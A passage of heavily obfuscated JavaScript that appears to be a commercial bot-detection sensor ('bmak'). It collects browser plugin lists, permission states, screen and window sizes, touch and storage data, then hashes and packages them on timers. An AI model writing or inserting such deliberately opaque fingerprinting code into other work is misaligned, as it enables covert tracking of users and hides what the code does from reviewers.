HF()[R0(Qc)],KK([],[][[]]))?HF()[R0(lJN)].apply(null,[Cl,QG,jH]):HF()[R0(gF)](JU,gp,vL)](tn()[f0(Ll)].apply(null,[FD(FD([])),hl,Ak]),OQj);dB[tn()[f0(PS)].call(null,hp,qn,kn)][HF()[R0(lJN)](Cl,QG,mt)](HF()[R0(cD)].apply(null,[vG,At,zc]),Bxj);}}hCN();Lwj=SqN();if(pdN){TLN=K5[gr];VdN(FD([]));}dB[Ld()[RF(Td)](sMN,mt,FD(jK),Ur)].bmak[qD()[XW(kn)].apply(null,[TH,At,A3,V6])]=FD([]);cW.pop();};var xjj=function(){cW.push(zm);if(FD(FD(dB[VO(typeof Ld()[RF(kd)],KK('',[][[]]))?Ld()[RF(xK)].call(null,Bv,EL,XO,w7N):Ld()[RF(Td)](mK,gr,Xl,Ur)][LL(typeof HF()[R0(C6)],'undefined')?HF()[R0(ct)].call(null,JS,nr,VL):HF()[R0(gF)](qC,IC,GD)]))&&FD(FD(dB[Ld()[RF(Td)].apply(null,[mK,QA,Qc,Ur])][HF()[R0(ct)](JS,nr,s2)][HF()[R0(K0)](mO,Ak,pm)]))){Wjj();if(LL(dB[Ld()[RF(Td)](mK,FD({}),jH,Ur)][HF()[R0(ct)](JS,nr,kS)][fg()[xL(xb)].apply(null,[OA,pF,kd,Hb,rR,k7N])],undefined)){dB[Ld()[RF(Td)].apply(null,[mK,WL,kn,Ur])][LL(typeof HF()[R0(jK)],KK('',[][[]]))?HF()[R0(ct)](JS,nr,Hn):HF()[R0(gF)](VT,BU,YU)][VO(typeof fg()[xL(Ec)],'undefined')?fg()[xL(gF)](sl,BU,A3,pF,jH,mq):fg()[xL(xb)](OA,pF,Qg,cT,Qc,k7N)]=Wjj;}}else{rxj=JO()[bl(pm)](BjN,x1);}cW.pop();};var Wjj=function(){cW.push(gC);var mJj=dB[Ld()[RF(Td)](A4N,x0,xb,Ur)][LL(typeof HF()[R0(KjN)],KK('',[][[]]))?HF()[R0(ct)](GA,nr,nr):HF()[R0(gF)].call(null,Pv,GxN,FA)][HF()[R0(K0)](Jg,Ak,EY)]();if(Z3(mJj[HF()[R0(jK)](UhN,Sr,YD)],jK)){var t7j=LL(typeof HF()[R0(bF)],KK([],[][[]]))?HF()[R0(A3)].call(null,nNN,Dd,VT):HF()[R0(gF)].call(null,cU,VU,EL);for(var mxj=jK;q0(mxj,mJj[LL(typeof HF()[R0(jH)],KK([],[][[]]))?HF()[R0(jK)].call(null,UhN,Sr,kr):HF()[R0(gF)](A1,zP,BZ)]);mxj++){t7j+=HF()[R0(A3)].call(null,nNN,Dd,lL)[mg()[Vd(wR)].apply(null,[sK,Qg,kd,kn,JQN,P2])](mJj[mxj][tn()[f0(Mr)](xK,n8N,pO)],LL(typeof JO()[bl(bc)],'undefined')?JO()[bl(KjN)](wf,sU):JO()[bl(WL)].call(null,xD,RT))[mg()[Vd(wR)](sK,Qg,FD(FD({})),dS,JQN,cD)](mJj[mxj][fg()[xL(VL)].call(null,ML,gr,XL,AS,WL,qNN)]);}Bwj=mJj[HF()[R0(jK)].call(null,UhN,Sr,xb)];rxj=n6(PLN(t7j));}else{rxj=JO()[bl(GD)].apply(null,[NMN,bR]);}cW.pop();};var AMj=function(){cW.push(VZ);try{var Xhj=cW.length;var twj=FD([]);w4j=ZL(qD()[XW(zg)](TH,zNN,XO,Nb),dB[Ld()[RF(Td)](kl,zc,H1,Ur)])&&LL(typeof dB[Ld()[RF(Td)](kl,VT,sm,Ur)][LL(typeof qD()[XW(kn)],KK(HF()[R0(A3)](fQ,Dd,kr),[][[]]))?qD()[XW(zg)](EY,zNN,XO,Nb):qD()[XW(Td)].call(null,MC,zA,jU,Rc)],mg()[Vd(zc)](jA,A3,rr,Td,PhN,FD(FD(jK))))?dB[Ld()[RF(Td)](kl,lL,jH,Ur)][qD()[XW(zg)](Hn,zNN,XO,Nb)]:sr(zc);}catch(bfN){cW.splice(N1(Xhj,zc),Infinity,VZ);w4j=sr(zc);}cW.pop();};var hhj=function(){cW.push(sU);var J4j=[];var Wxj=[fg()[xL(kS)].apply(null,[Pb,WL,fL,UP,sm,jm]),HF()[R0(q1)].call(null,wJN,Ym,ML),qD()[XW(KH)].apply(null,[cT,s6,A3,kA]),tn()[f0(lJN)](FD({}),Gm,Td),JO()[bl(hBN)](zH,rMN),Ld()[RF(Wv)](VQ,cT,FD({}),EC),Ld()[RF(fNN)].call(null,sp,FD([]),FD(jK),FA),fg()[xL(Xl)].call(null,dS,A3,kr,UW,dS,c9),LL(typeof JO()[bl(mR)],KK([],[][[]]))?JO()[bl(Wv)](ANN,Sr):JO()[bl(WL)](bz,Vp)];try{var UXj=cW.length;var NzN=FD(KX);if(FD(dB[Ld()[RF(kS)].call(null,TD,YD,Df,nc)][HF()[R0(rq)].call(null,X7N,DL,wO)])){VzN=Ld()[RF(Sr)](bG,Df,Ym,FZ);cW.pop();return;}VzN=LL(typeof JO()[bl(nY)],'undefined')?JO()[bl(Qg)](NT,z7N):JO()[bl(WL)](ZZ,W4N);var GHN=function qQj(kHN,Q9N){cW.push(Iz);var DEj;return DEj=dB[Ld()[RF(kS)].call(null,Ln,EY,hp,nc)][HF()[R0(rq)].apply(null,[xA,DL,H1])][qD()[XW(Qc)].apply(null,[Pn,kxN,Sr,WO])](nA(QV,[tn()[f0(XL)](EL,f2,q1),kHN]))[VO(typeof Ld()[RF(hp)],KK('',[][[]]))?Ld()[RF(xK)].call(null,IxN,bg,DW,L4N):Ld()[RF(sm)].apply(null,[p1,hr,Ym,kd])](function(whj){cW.push(lT);switch(whj[Ld()[RF(mb)](NVN,rr,xb,HO)]){case VO(typeof qD()[XW(nb)],KK([],[][[]]))?qD()[XW(Td)](Om,dT,vxN,hhN):qD()[XW(xb)](wO,QH,Qg,mW):J4j[Q9N]=zc;break;case tn()[f0(gC)].apply(null,[Ur,Gf,JD]):J4j[Q9N]=K5[pm];break;case JO()[bl(Hd)](bz,UW):J4j[Q9N]=jK;break;default:J4j[Q9N]=Sr;}cW.pop();})[VO(typeof tn()[f0(BZ)],KK([],[][[]]))?tn()[f0(gr)].apply(null,[Oq,UhN,IxN]):tn()[f0(pO)].call(null,Ym,GP,Vg)](function(hQj){cW.push(mP);J4j[Q9N]=LL(hQj[JO()[bl(EY)](Vn,P2)][Ld()[RF(vL)](YK,UF,Td,sL)](mg()[Vd(p2)].apply(null,[FC,QA,BZ,JG,EBN,P2])),sr(zc))?K5[gF]:GD;cW.pop();}),cW.pop(),DEj;};var DHN=Wxj[tn()[f0(Sc)].call(null,Ql,xjN,XL)](function(OfN,I7j){return GHN(OfN,I7j);});dB[LL(typeof HF()[R0(Xl)],KK([],[][[]]))?HF()[R0(VL)](d9,YJN,kd):HF()[R0(gF)].call(null,gNN,ct,hr)][Ld()[RF(VY)](PA,UW,UF,hn)](DHN)[VO(typeof Ld()[RF(FZ)],'undefined')?Ld()[RF(xK)].apply(null,[ANN,FD(jK),YU,dZ]):Ld()[RF(sm)].call(null,lNN,FA,JG,kd)](function(){cW.push(nwN);VzN=mg()[Vd(Vg)](Vp,Qg,pm,cD,p1,TH)[mg()[Vd(wR)](sK,Qg,FD(jK),p2,xjN,Hn)](J4j[HF()[R0(jZ)](LIN,f6,DL)](jK,gF)[Ld()[RF(H1)].apply(null,[LD,Ql,Td,IC])](HF()[R0(A3)].apply(null,[hD,Dd,pm])),JO()[bl(zc)].call(null,P0,rr))[mg()[Vd(wR)](sK,Qg,jH,bg,xjN,Ul)](J4j[gF],JO()[bl(zc)].call(null,P0,rr))[mg()[Vd(wR)](sK,Qg,FD({}),zg,xjN,Qc)](J4j[HF()[R0(jZ)].apply(null,[LIN,f6,EL])](K5[GD])[Ld()[RF(H1)].call(null,LD,kn,p2,IC)](HF()[R0(A3)](hD,Dd,zc)),VO(typeof JO()[bl(HR)],KK('',[][[]]))?JO()[bl(WL)].apply(null,[lBN,g6]):JO()[bl(fNN)](OR,c1));cW.pop();});}catch(IEj){cW.splice(N1(UXj,zc),Infinity,sU);VzN=HF()[R0(Td)](kY,XL,rr);}cW.pop();};var D8j=function(){cW.push(Tt);if(dB[VO(typeof Ld()[RF(YU)],KK([],[][[]]))?Ld()[RF(xK)](B7N,FD(FD([])),FD(FD(jK)),XP):Ld()[RF(kS)].apply(null,[IS,FD(FD(zc)),VA,nc])][fg()[xL(nv)].call(null,jm,Sr,mt,Sr,WL,Xq)]){dB[Ld()[RF(kS)](IS,s2,nr,nc)][fg()[xL(nv)](jm,Sr,zc,mt,EL,Xq)][fg()[xL(Ul)].call(null,p5,WL,cD,XL,VT,DVN)]()[Ld()[RF(sm)].call(null,rT,Z2,hp,kd)](function(SHN){PNj=SHN?zc:jK;})[tn()[f0(pO)].apply(null,[Ym,SD,Vg])](function(jwj){PNj=jK;});}cW.pop();};var s7j=function(){return s8N.apply(this,[zh,arguments]);};var FMj=function(){cW.push(tJN);if(FD(mMj)){try{var KQj=cW.length;var Txj=FD(KX);WzN=KK(WzN,fg()[xL(wR)].apply(null,[OG,zc,lL,x0,nr,PjN]));var thj=dB[tn()[f0(PS)].call(null,rR,I0,kn)][HF()[R0(M1)].apply(null,[Uz,LC,EL])](mg()[Vd(Sr)].apply(null,[xK,zc,Rm,gF,Y4N,zc]));if(LL(thj[tn()[f0(KjN)].apply(null,[FD(FD(jK)),wC,rq])],undefined)){WzN=KK(WzN,VO(typeof tn()[f0(nb)],KK('',[][[]]))?tn()[f0(gr)](hr,dG,d7N):tn()[f0(bG)](pO,Cp,nY));hwj*=QP;}else{WzN=KK(WzN,LL(typeof HF()[R0(MC)],KK('',[][[]]))?HF()[R0(r7N)].call(null,txN,xb,GD):HF()[R0(gF)](rC,IwN,hn));hwj*=jMN;}}catch(XEj){cW.splice(N1(KQj,zc),Infinity,tJN);WzN=KK(WzN,Ld()[RF(Gv)].call(null,bO,UW,nb,zg));hwj*=jMN;}mMj=FD(FD({}));}var M7j=vQN();var bNj=(VO(typeof HF()[R0(JG)],KK('',[][[]]))?HF()[R0(gF)].apply(null,[kL,J4N,YD]):HF()[R0(A3)](AH,Dd,bg))[mg()[Vd(wR)].apply(null,[sK,Qg,VT,pm,Hz,FD({})])](Vv(M7j));var vjj=HY(dB[Ld()[RF(Td)](B1,fL,FD(FD(zc)),Ur)].bmak[Ld()[RF(DxN)](v4N,Un,FD([]),Z2)],gF);var EXj=sr(zc);var g4j=sr(K5[Ec]);var lxj=sr(zc);var Kjj=sr(zc);var GAN=sr(zc);var IzN=sr(K5[Ec]);var bEj=sr(K5[Ec]);var gEj=sr(zc);try{var H9N=cW.length;var OAN=FD(KX);gEj=dB[Ld()[RF(hn)].call(null,jr,Qg,Tr,PS)](ZL(qD()[XW(kd)].call(null,gr,s2,dS,C4N),dB[VO(typeof Ld()[RF(p2)],KK('',[][[]]))?Ld()[RF(xK)](qQN,xb,VA,QH):Ld()[RF(Td)].call(null,B1,nv,jZ,Ur)])||Z3(dB[Ld()[RF(kS)].call(null,cF,xK,UW,nc)][LL(typeof mg()[Vd(jH)],KK(VO(typeof HF()[R0(jK)],KK([],[][[]]))?HF()[R0(gF)](PA,HO,ML):HF()[R0(A3)](AH,Dd,pF),[][[]]))?mg()[Vd(fL)].apply(null,[kL,wR,pS,Td,mxN,EL]):mg()[Vd(GD)](WVN,KH,vL,jt,AH,wR)],K5[gr])||Z3(dB[Ld()[RF(kS)].call(null,cF,UF,pF,nc)][VO(typeof Ld()[RF(K0)],'undefined')?Ld()[RF(xK)](z6,FD({}),DL,WY):Ld()[RF(sL)](FV,FD({}),VT,lF)],jK));}catch(pxj){cW.splice(N1(H9N,zc),Infinity,tJN);gEj=sr(zc);}try{var hJj=cW.length;var pJj=FD(KX);EXj=dB[Ld()[RF(Td)](B1,Ak,Z2,Ur)][qD()[XW(pF)](EY,QY,Qg,bxN)]?dB[Ld()[RF(Td)](B1,p2,xb,Ur)][qD()[XW(pF)].apply(null,[gr,QY,Qg,bxN])][tn()[f0(hBN)].apply(null,[FD(zc),Rv,QG])]:sr(zc);}catch(Ahj){cW.splice(N1(hJj,zc),Infinity,tJN);EXj=sr(zc);}try{var F9N=cW.length;var tjj=FD(KX);g4j=dB[LL(typeof Ld()[RF(bG)],KK([],[][[]]))?Ld()[RF(Td)](B1,Ec,XL,Ur):Ld()[RF(xK)].apply(null,[DVN,jt,ML,T9])][qD()[XW(pF)].call(null,HO,QY,Qg,bxN)]?dB[LL(typeof Ld()[RF(Rm)],'undefined')?Ld()[RF(Td)].call(null,B1,FD({}),wR,Ur):Ld()[RF(xK)](IC,BH,Dd,Q4N)][qD()[XW(pF)](wR,QY,Qg,bxN)][VO(typeof JO()[bl(s2)],'undefined')?JO()[bl(WL)](txN,I1):JO()[bl(rz)](Wq,FC)]:sr(zc);}catch(YHN){cW.splice(N1(F9N,zc),Infinity,tJN);g4j=sr(pI[tn()[f0(pF)](lL,rIN,hn)]());}try{var Dwj=cW.length;var kzN=FD(FD(Tk));lxj=dB[Ld()[RF(Td)](B1,Xl,kd,Ur)][qD()[XW(pF)].call(null,EC,QY,Qg,bxN)]?dB[Ld()[RF(Td)].call(null,B1,x0,UF,Ur)][qD()[XW(pF)](hn,QY,Qg,bxN)][VO(typeof HF()[R0(WL)],KK('',[][[]]))?HF()[R0(gF)](Ul,v7N,H1):HF()[R0(qVN)](Vn,ML,Hn)]:sr(K5[Ec]);}catch(HJj){cW.splice(N1(Dwj,zc),Infinity,tJN);lxj=sr(zc);}try{var Phj=cW.length;var WQj=FD({});Kjj=dB[LL(typeof Ld()[RF(md)],'undefined')?Ld()[RF(Td)].apply(null,[B1,FD(FD({})),gr,Ur]):Ld()[RF(xK)].apply(null,[EZ,s2,hn,OA])][qD()[XW(pF)](Ql,QY,Qg,bxN)]?dB[Ld()[RF(Td)].call(null,B1,EY,jZ,Ur)][qD()[XW(pF)](x0,QY,Qg,bxN)][Ld()[RF(w1)](qY,pm,bg,Uf)]:sr(zc);}catch(P7j){cW.splice(N1(Phj,zc),Infinity,tJN);Kjj=sr(zc);}try{var UHN=cW.length;var LHN=FD(KX);GAN=dB[Ld()[RF(Td)].call(null,B1,Df,x0,Ur)][Ld()[RF(ft)].apply(null,[v4N,nr,FD(FD(zc)),VA])]||(dB[tn()[f0(PS)](vL,I0,kn)][JO()[bl(XG)](sd,UH)]&&ZL(HF()[R0(f6)](GxN,IC,pm),dB[LL(typeof tn()[f0(CZ)],'undefined')?tn()[f0(PS)].apply(null,[hr,I0,kn]):tn()[f0(gr)].call(null,FD(FD(zc)),F7N,XjN)][JO()[bl(XG)](sd,UH)])?dB[LL(typeof tn()[f0(kr)],'undefined')?tn()[f0(PS)](FD(jK),I0,kn):tn()[f0(gr)](Un,dEN,l4N)][JO()[bl(XG)](sd,UH)][HF()[R0(f6)](GxN,IC,FD(FD({})))]:dB[LL(typeof tn()[f0(PW)],KK([],[][[]]))?tn()[f0(PS)](vL,I0,kn):tn()[f0(gr)].apply(null,[FD(jK),GP,wVN])][JO()[bl(KVN)].apply(null,[U9,Gv])]&&ZL(HF()[R0(f6)](GxN,IC,zg),dB[tn()[f0(PS)].apply(null,[FD(jK),I0,kn])][JO()[bl(KVN)](U9,Gv)])?dB[tn()[f0(PS)](EY,I0,kn)][JO()[bl(KVN)].call(null,U9,Gv)][HF()[R0(f6)](GxN,IC,hr)]:sr(K5[Ec]));}catch(J7j){cW.splice(N1(UHN,zc),Infinity,tJN);GAN=sr(zc);}try{var OHN=cW.length;var QEj=FD({});IzN=dB[Ld()[RF(Td)](B1,FD(FD(jK)),Rm,Ur)][Ld()[RF(Of)](m8N,dS,Un,xK)]||(dB[tn()[f0(PS)](Qg,I0,kn)][JO()[bl(XG)].call(null,sd,UH)]&&ZL(qD()[XW(VL)].call(null,BH,jK,pS,Hz),dB[tn()[f0(PS)].apply(null,[FD([]),I0,kn])][LL(typeof JO()[bl(Gv)],KK('',[][[]]))?JO()[bl(XG)].apply(null,[sd,UH]):JO()[bl(WL)](WY,sNN)])?dB[VO(typeof tn()[f0(DH)],KK('',[][[]]))?tn()[f0(gr)](FD(FD(zc)),PBN,Y4N):tn()[f0(PS)](VL,I0,kn)][VO(typeof JO()[bl(lJN)],KK([],[][[]]))?JO()[bl(WL)](xZ,w1):JO()[bl(XG)](sd,UH)][qD()[XW(VL)].apply(null,[Vg,jK,pS,Hz])]:dB[tn()[f0(PS)](jH,I0,kn)][JO()[bl(KVN)].apply(null,[U9,Gv])]&&ZL(qD()[XW(VL)](dS,jK,pS,Hz),dB[tn()[f0(PS)].apply(null,[nv,I0,kn])][JO()[bl(KVN)].call(null,U9,Gv)])?dB[tn()[f0(PS)](UF,I0,kn)][JO()[bl(KVN)].call(null,U9,Gv)][qD()[XW(VL)](nc,jK,pS,Hz)]:sr(zc));}catch(YMj){cW.splice(N1(OHN,zc),Infinity,tJN);IzN=sr(zc);}try{var E8j=cW.length;var L7j=FD(KX);bEj=ZL(VO(typeof JO()[bl(Z2)],'undefined')?JO()[bl(WL)](ht,JBN):JO()[bl(ct)](dA,VA),dB[Ld()[RF(Td)].apply(null,[B1,nv,cD,Ur])])&&LL(typeof dB[Ld()[RF(Td)](B1,xb,FD({}),Ur)][JO()[bl(ct)](dA,VA)],LL(typeof mg()[Vd(XO)],'undefined')?mg()[Vd(zc)](jA,A3,FD(jK),WL,A8N,FD(zc)):mg()[Vd(GD)](wxN,CjN,Zb,bg,Av,FD(FD(jK))))?dB[Ld()[RF(Td)].apply(null,[B1,FD(FD({})),gr,Ur])][JO()[bl(ct)].call(null,dA,VA)]:sr(zc);}catch(Oxj){cW.splice(N1(E8j,zc),Infinity,tJN);bEj=sr(zc);}OMj=dB[HF()[R0(PS)].apply(null,[Y2,pF,ML])](HY(dB[Ld()[RF(Td)](B1,jZ,EC,Ur)].bmak[LL(typeof Ld()[RF(qVN)],'undefined')?Ld()[RF(DxN)](v4N,pF,EY,Z2):Ld()[RF(xK)](Ml,Ur,XO,fL)],A2(HEj,HEj)),PS);LfN=dB[HF()[R0(PS)].call(null,Y2,pF,YU)](HY(OMj,YD),K5[Hn]);var rNj=dB[VO(typeof JO()[bl(Ak)],'undefined')?JO()[bl(WL)](MH,H9):JO()[bl(A3)](NMN,JG)][HF()[R0(bF)](mG,zH,FD(zc))]();var GMj=dB[HF()[R0(PS)](Y2,pF,bg)](HY(A2(rNj,SxN),gF),PS);var mXj=HF()[R0(A3)](AH,Dd,cD)[mg()[Vd(wR)](sK,Qg,FD([]),pm,Hz,MC)](rNj);mXj=KK(mXj[HF()[R0(jZ)].call(null,fQN,f6,FD(FD([])))](jK,pS),GMj);D8j();var wwj=KzN();var QJj=X3N(wwj,gr);var Thj=QJj[jK];var CXj=QJj[zc];var CQj=QJj[gF];var U7j=QJj[K5[GD]];var UEj=dB[LL(typeof Ld()[RF(bc)],KK([],[][[]]))?Ld()[RF(Td)].apply(null,[B1,GD,Qg,Ur]):Ld()[RF(xK)].apply(null,[Q8N,VT,hp,qG])][fg()[xL(jZ)](Pn,Td,Dd,ML,kS,tA)]?zc:jK;var xJj=dB[Ld()[RF(Td)](B1,FD({}),nr,Ur)][LL(typeof tn()[f0(kd)],KK('',[][[]]))?tn()[f0(bF)](Zg,On,gH):tn()[f0(gr)](gF,VZ,J4N)]?zc:jK;var nAN=dB[Ld()[RF(Td)](B1,x0,EY,Ur)][tn()[f0(Wv)].apply(null,[jK,AT,kjN])]?zc:jK;var nHN=[nA(QV,[LL(typeof Ld()[RF(tZ)],KK([],[][[]]))?Ld()[RF(Ht)](kg,GD,FD(FD({})),Un):Ld()[RF(xK)](tb,FD(FD(jK)),KH,Sm),M7j]),nA(QV,[LL(typeof fg()[xL(XO)],KK([],[][[]]))?fg()[xL(Z2)].apply(null,[Ht,GD,FD({}),Ak,wR,n7N]):fg()[xL(gF)].call(null,BU,PS,lL,Om,Z2,wv),qgN(TJ,[])]),nA(QV,[Ld()[RF(rA)].apply(null,[X2,DW,wO,Hn]),Thj]),nA(QV,[tn()[f0(fNN)](Pn,DVN,C6),CXj]),nA(QV,[tn()[f0(mb)](VL,RD,hp),CQj]),nA(QV,[VO(typeof Ld()[RF(XL)],KK('',[][[]]))?Ld()[RF(xK)](E7N,EC,YD,JU):Ld()[RF(Hf)](jXN,Hn,YD,gr),U7j]),nA(QV,[Ld()[RF(v8N)].call(null,Cp,zc,XL,kn),UEj]),nA(QV,[LL(typeof HF()[R0(rz)],KK('',[][[]]))?HF()[R0(bH)](Rt,kr,FD(jK)):HF()[R0(gF)](gU,CU,ML),xJj]),nA(QV,[JO()[bl(K0)].apply(null,[Ob,NH]),nAN]),nA(QV,[qD()[XW(kS)](Xl,hp,GD,AMN),OMj]),nA(QV,[VO(typeof qD()[XW(pO)],KK([],[][[]]))?qD()[XW(Td)](Zb,YJN,zm,Qt):qD()[XW(Xl)](Ur,FY,GD,Am),kEj]),nA(QV,[HF()[R0(VU)](DC,q2,FD([])),EXj]),nA(QV,[Ld()[RF(qVN)](zNN,kd,FD({}),bF),g4j]),nA(QV,[Ld()[RF(f6)](X2,xK,pO,cP),lxj]),nA(QV,[HF()[R0(cb)](n4N,UF,VA),Kjj]),nA(QV,[HF()[R0(jP)](rF,hp,A3),IzN]),nA(QV,[tn()[f0(nY)](Pn,Q3,wP),GAN]),nA(QV,[JO()[bl(q1)].call(null,BXN,xb),bEj]),nA(QV,[Ld()[RF(VU)].call(null,lv,Pn,VT,tv),qtN()]),nA(QV,[qD()[XW(nv)].call(null,kn,p6,GD,A8N),bNj]),nA(QV,[JO()[bl(rq)].call(null,sD,cD),mXj]),nA(QV,[VO(typeof qD()[XW(PS)],KK(HF()[R0(A3)](AH,Dd,DW),[][[]]))?qD()[XW(Td)].apply(null,[jK,Fp,mW,X6]):qD()[XW(Ul)](ML,Y5,GD,AMN),vjj]),nA(QV,[JO()[bl(dn)](SU,YU),PNj])];var s8j=lM(nHN,hwj);var b7j;return cW.pop(),b7j=s8j,b7j;};var KzN=function(){return s8N.apply(this,[Ts,arguments]);};var f7j=function(){cW.push(cjN);var nhj;return nhj=[nA(QV,[fg()[xL(Oq)](zMN,GD,UP,vL,jH,fC),HF()[R0(A3)](E9,Dd,gF)]),nA(QV,[Ld()[RF(bR)].apply(null,[UK,jZ,FD(FD([])),MH]),w4j?w4j[Ld()[RF(QA)](CEN,BZ,gr,jH)]():HF()[R0(A3)].apply(null,[E9,Dd,FD(FD([]))])]),nA(QV,[JO()[bl(UH)].call(null,PA,KA),rxj||HF()[R0(A3)](E9,Dd,FD(FD({})))])],cW.pop(),nhj;};var hjj=function(){cW.push(DC);if(xfN&&FD(xfN[Ld()[RF(gb)].apply(null,[fS,Vg,Dd,dS])])){xfN=dB[mg()[Vd(jK)].apply(null,[nP,Qg,Oq,vL,jf,nv])][mg()[Vd(Qg)](TC,Qg,PS,xb,XwN,Zg)](xfN,LFN(),nA(QV,[Ld()[RF(gb)](fS,nv,XO,dS),FD(FD({}))]));}cW.pop();};var qhj=function(){cW.push(Vg);m9N=FD(Tk);var jfN=CC();txj=dB[tn()[f0(FZ)](YD,kQN,kd)](function(){cW.push(EL);Qxj=fIN();NNj=jd(U7,[]);h4j=plN();Ihj=dB[LL(typeof tn()[f0(S8N)],KK('',[][[]]))?tn()[f0(FZ)].apply(null,[Hb,T6,kd]):tn()[f0(gr)].call(null,Td,RZ,OG)](function z8j(){cW.push(Pq);var Nwj;return Nwj=XqN()[mg()[Vd(YD)].call(null,KVN,Sr,FD({}),Rm,p6,Pn)](function zhj(I4j){cW.push(hhN);while(K5[Ec])switch(I4j[HF()[R0(Ul)](nd,P2,nr)]=I4j[tn()[f0(jH)](Ec,gk,zH)]){case jK:VfN=qJN(K4,[]);t8j=jd(G7,[]);gfN=HF()[R0(A3)](bO,Dd,Ak)[mg()[Vd(wR)](sK,Qg,Qg,GD,BC,kn)](XsN(),JO()[bl(Vg)](np,vL))[mg()[Vd(wR)](sK,Qg,pm,XO,BC,kS)](Bwj);Ljj=qkN();mwj=qJN(rN,[]);V8j=xDN();tNj=RcN();S4j=gLN();I4j[tn()[f0(jH)].call(null,FD(jK),gk,zH)]=K5[Hn];{var TMj;return TMj=XqN()[mg()[Vd(Ec)].call(null,R4N,Sr,DL,Zb,LP,TH)](ZON()),cW.pop(),TMj;}case PS:Khj=I4j[LL(typeof Ld()[RF(Hf)],KK([],[][[]]))?Ld()[RF(kn)](Hk,DW,rR,gH):Ld()[RF(xK)](jm,fL,P2,cP)];tQj=dB[tn()[f0(FZ)].call(null,jH,Q3,kd)](function(){mNj=jd(U4,[]);UfN=qIN();cW.push(K4N);Sxj=qJN(IB,[]);f4j=jd(FE,[]);sQj=dB[tn()[f0(FZ)].call(null,lL,wMN,kd)](function FEj(){cW.push(OjN);var T8j;var M4j;return M4j=XqN()[mg()[Vd(YD)](KVN,Sr,Df,dS,C8N,KH)](function kQj(nJj){cW.push(Z2);while(zc)switch(nJj[HF()[R0(Ul)](ZT,P2,MC)]=nJj[tn()[f0(jH)](kr,nn,zH)]){case jK:if(MfN){nJj[tn()[f0(jH)](pF,nn,zH)]=GD;break;}nJj[tn()[f0(jH)].apply(null,[zc,nn,zH])]=GD;{var qHN;return qHN=XqN()[mg()[Vd(Ec)](R4N,Sr,Ul,rr,Gv,gF)](ztN()),cW.pop(),qHN;}case K5[GD]:T8j=CC();ONj=N1(T8j,jfN);if(pdN){TLN=PS;VdN(FD(FD(Tk)));}tUN=FD([]);case K5[BZ]:case Ld()[RF(VA)](JhN,s2,YD,UH):{var xwj;return xwj=nJj[JO()[bl(Qc)](z8N,Hb)](),cW.pop(),xwj;}}cW.pop();},null,null,null,dB[HF()[R0(VL)].call(null,cBN,YJN,FD(FD(jK)))]),cW.pop(),M4j;},jK);cW.pop();tUN=FD(Tk);HtN=FD(FD(Tk));},jK);HtN=FD(FD({}));jRN=FD(FD(Tk));case wR:case VO(typeof Ld()[RF(kq)],KK('',[][[]]))?Ld()[RF(xK)](TC,Ec,Qc,fA):Ld()[RF(VA)](KO,YD,Zb,UH):{var RHN;return RHN=I4j[JO()[bl(Qc)](cK,Hb)](),cW.pop(),RHN;}}cW.pop();},null,null,null,dB[VO(typeof HF()[R0(P2)],KK('',[][[]]))?HF()[R0(gF)](Sc,YJN,VL):HF()[R0(VL)].call(null,rQN,YJN,Pn)]),cW.pop(),Nwj;},jK);cW.pop();jRN=FD(FD(KX));DSN=FD({});},jK);cW.pop();DSN=FD(Tk);};var Xxj=function(){var Gjj=vLN();var xxj=Gjj[jK];var c7j=Gjj[zc];if(FD(JUN)&&(Z3(xxj,sr(zc))||Z3(fMj,pS))){m7j();JUN=FD(Tk);}if(VO(c7j,sr(zc))||q0(HXj,c7j)||zQj){zQj=FD(FD(Tk));return FD(Tk);}return FD(KX);};var KYN=function(QzN,EEj){cW.push(ZNN);var Zxj=Z3(arguments[HF()[R0(jK)](TG,Sr,FD(FD({})))],gF)&&LL(arguments[K5[pm]],undefined)?arguments[gF]:FD({});HXj++;JUN=FD(FD(Tk));bbN();if(VO(EEj,FD(FD({})))){OpN[LL(typeof qD()[XW(MC)],KK([],[][[]]))?qD()[XW(H1)](sm,YXN,xK,Az):qD()[XW(Td)](wR,fQN,xR,fBN)]=FD(FD(Tk));var cfN=FD([]);var R4j=QzN[HF()[R0(LU)].apply(null,[n4N,lT,Oq])];var j4j=QzN[VO(typeof JO()[bl(zH)],KK('',[][[]]))?JO()[bl(WL)](DH,NVN):JO()[bl(st)](GE,wR)];var zJj;if(LL(j4j,undefined)&&Z3(j4j[HF()[R0(jK)](TG,Sr,nb)],K5[gr])){try{var pzN=cW.length;var Xjj=FD(KX);zJj=dB[fg()[xL(Ur)](kxN,gr,Pn,PS,jt,Ct)][LL(typeof Ld()[RF(nb)],KK('',[][[]]))?Ld()[RF(FA)].apply(null,[Ct,FD(FD({})),Ec,wO]):Ld()[RF(xK)](BP,s2,YU,YO)](j4j);}catch(bHN){cW.splice(N1(pzN,zc),Infinity,ZNN);}}if(LL(R4j,undefined)&&VO(R4j,ft)&&LL(zJj,undefined)&&zJj[Ld()[RF(t5)](R3,FD(zc),XO,jt)]&&VO(zJj[Ld()[RF(t5)].apply(null,[R3,rr,FD(FD(jK)),jt])],FD(FD({})))){cfN=FD(FD([]));OpN[tn()[f0(Ak)].call(null,FD(FD(zc)),kl,Ql)]=jK;var wxj=TbN(WlN(xrN));var dJj=dB[HF()[R0(PS)].apply(null,[c5,pF,FD(FD(jK))])](HY(CC(),K5[Dd]),PS);OpN[tn()[f0(DL)](xb,BEN,nv)]=dJj;if(LL(wxj,undefined)&&FD(dB[HF()[R0(Qc)](tBN,rz,AS)](wxj))&&Z3(wxj,jK)){if(Z3(dJj,jK)&&Z3(wxj,dJj)){OpN[mg()[Vd(Zg)](VT,PS,UP,P2,Az,FD(FD(jK)))]=dB[Ld()[RF(Td)].call(null,xD,pm,FD(FD([])),Ur)][tn()[f0(FZ)].call(null,x0,cH,kd)](function(){RvN();},A2(N1(wxj,dJj),SxN));}else{OpN[mg()[Vd(Zg)].apply(null,[VT,PS,Vg,jZ,Az,FD(FD(zc))])]=dB[Ld()[RF(Td)].call(null,xD,FD(jK),YU,Ur)][LL(typeof 